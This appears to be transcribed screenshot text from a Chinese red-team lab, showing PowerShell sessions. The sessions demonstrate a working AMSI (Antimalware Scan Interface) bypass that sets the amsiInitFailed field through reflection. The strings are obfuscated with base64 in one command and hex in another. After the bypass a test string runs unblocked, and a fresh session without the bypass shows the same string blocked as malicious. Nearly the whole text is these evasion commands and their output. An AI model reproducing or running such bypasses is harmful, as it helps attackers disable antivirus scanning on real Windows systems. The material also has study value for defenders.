 Windows PowerShell
PS C:\Users\jerry.ROOTKIT> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([
Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromB
ase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\jerry.ROOTKIT> [Ref].Assembly.GetType('System.Management.Automation.'+$("41 6D 73 69 55 74 69 6C 73".Split("
")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result=$result+$_};$result)).GetField($("61 6D 73 69 49 6E 69 74
46 61 69 6C 65 64".Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result2=$result2+$_};$result2),'NonPu
blic,Static').SetValue($null,$true)
PS C:\Users\jerry.ROOTKIT> "amsiutils"
amsiutils
PS C:\Users\jerry.ROOTKIT>
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\jerry.ROOTKIT> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jerry.ROOTKIT>
红蓝对抗网络攻防实验室